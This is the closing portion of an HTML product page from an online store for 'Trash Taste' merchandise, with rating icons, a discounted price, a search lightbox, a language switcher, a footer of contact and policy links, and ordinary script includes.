                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;oeUi26MUi8tku4l8TO88&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/trash-taste-pullover-hoodie-rb2709-16&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;80c709539981d210870999de69a930988060fa98e82ff4450d97689e1a867bff&quot;}" wire:effects="[]" wire:id="oeUi26MUi8tku4l8TO88" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://trash-tastes.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;113115 San Ramon Road Concord, Ca 94519, Us<br /><strong>Our Warehouse</strong>: District 3, Tielu Nanyuan Community, Donggang City, Shandong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@trash-tastes.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of designers has outdone themselves. We offer a wide variety of high-quality products, each designed with care. These are more than just your basic fashion accessories. They're not just for showing off your unique everyday style, they're also for more practical purposes, like finding the perfect gift.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Trash Taste Shop - Official Trash Taste Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://trash-tastes.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://trash-tastes.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://trash-tastes.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T01:52:06.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T01:52:06.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://trash-tastes.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://trash-tastes.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://trash-tastes.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://trash-tastes.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
